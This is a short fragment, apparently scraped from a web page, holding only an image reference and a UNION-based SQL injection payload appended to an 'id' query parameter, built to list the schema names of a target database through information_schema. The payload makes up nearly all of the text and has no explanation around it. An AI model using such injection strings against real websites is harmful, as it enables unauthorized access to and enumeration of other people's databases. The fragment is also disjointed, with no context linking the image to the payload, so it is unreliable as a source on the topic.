 ?id=1' union select 1,2,schema_name from information_schema.schemata--+